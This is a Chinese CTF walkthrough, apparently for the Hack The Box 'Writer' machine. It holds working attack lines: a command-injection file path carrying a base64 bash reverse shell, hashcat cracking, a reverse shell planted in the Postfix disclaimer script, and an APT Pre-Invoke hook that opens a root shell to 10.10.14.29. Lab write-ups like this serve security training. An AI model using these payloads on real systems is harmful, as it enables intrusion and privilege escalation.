而后我们抓包,在

这个地方如此调用file:///var/www/writer.htb/writer/static/img/d.jpg;`echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yOS84ODg4IDA+JjEi|base64 -d|bash`;#- 1
得到shell

有了shell之后先去那个获得凭据的数据库看看
发现了hash但是爆破不开

去数据库的配置文件,试图获得别的数据库凭证
继续挖掘,在/etc/mysql/mariadb.cnf
发现了新的配置文件


并且最终获得了新的hash
而后爆破hashcat -m 10000 kylehash /usr/share/wordlists/rockyou.txt- 1
ssh kyle@10.10.11.101 marcoantonio- 1
- 2
kyle -john
我们发现他是filter组的成员
这个组没见过find / -group filter 2>/dev/null- 1
找找这个组权限的有什么文件
有这么两个文件
/etc/postfix/disclaimer /var/spool/filter- 1
- 2
这 /var/spool/filter目录是空的,所以我会看看 /etc/postfix.
Postfix 是一个邮件服务器
HackTricks 页面有一个 关于 Postfix 的部分 。
/etc/postfix/master.cf
包含在电子邮件到达时在电子邮件上执行的脚本。ifmail unix - n n - - pipe flags=F user=ftn argv=/usr/lib/ifmail/ifmail -r $nexthop ($recipient) bsmtp unix - n n - - pipe flags=Fq. user=bsmtp argv=/usr/lib/bsmtp/bsmtp -t$nexthop -f$sender $recipient scalemail-backend unix - n n - 2 pipe flags=R user=scalemail argv=/usr/lib/scalemail/bin/scalemail-store ${nexthop} ${user} ${extension} mailman unix - n n - - pipe flags=FR user=list argv=/usr/lib/mailman/bin/postfix-to-mailman.py ${nexthop} ${user} dfilt unix - n n - - pipe flags=Rq user=john argv=/etc/postfix/disclaimer -f ${sender} -- ${recipient}- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
关注最后一行:
flags=Rq user=john argv=/etc/postfix/disclaimer -f ${sender} – ${recipient}
看起来是每一封邮件都会使用这样的脚本来发邮件,并且以john
并且调用argv=/etc/postfix/disclaimer,而这个又在我们的权限之内所以我将在的/etc/postfix/disclaimer头部添加bash命令
bash -c 'bash -i >& /dev/tcp/10.10.14.29/5555 0>&1'- 1

漏了一个/
补上
发送邮件,这样我们就可以拿到john的shell了nc localhost 25 mail from: kyle@writer.htb RCPT TO: root@writer.htb DATA subject: testmail Hello root .- 1
- 2
- 3
- 4
- 5
- 6
- 7
但是没有收到
 果然,被清除了,所以我们加快速度,开两个ssh
 对了之前ssh爆破出来了,也就是说如果我们直接爆破可以不用坐前面很多动作
但是要很久,两个小时吧
在三方会谈之下我们凭借手速战胜了计划任务
john->root
我们去到
cd /home/john/.ssh/
拿下私钥
然后ssh登陆
发现

他属于management
find / -group management -ls 2>/dev/null- 1
apt-get 提权
/etc/apt/apt.conf.d

这种情况一般会出现在服务器定期apt-get上,所以我们上传pspy来查看进程
果然得到了一个/bin/sh -c /usr/bin/apt-get update- 1
他会定期使用root的sh来执行apt-get update更新操作
第一种方法失败(来自gifio)sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh- 1
第二种
也是借用了gifio的写入文件原理echo '/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.29/8888 0>&1"' | base64 -w0 echo 'apt::Update::Pre-Invoke {"echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMjkvODg4OCAwPiYxIgo= | base64 -d | bash"};' > 000-shell- 1
- 2
- 3

-
相关阅读:
NETCore中实现一个轻量无负担的极简任务调度ScheduleTask
《Node.js 学习笔记 之 切换node版本》
831.KMP字符串
Web服务(02)——Web服务器中间件
HT5169 单声道D类音频功放 I2S输入
一体箱型无线型振弦传感器采集采发仪常见的注意事项
如何通俗地解释云计算、私有云、公有云、混合云、专有云、分布式云?
工程管理系统简介 工程管理系统源码 java工程管理系统 工程管理系统功能设计
姓祝男孩名字简单大气
Mybatis-分页插件
- 原文地址:https://blog.csdn.net/weixin_65527369/article/details/128036237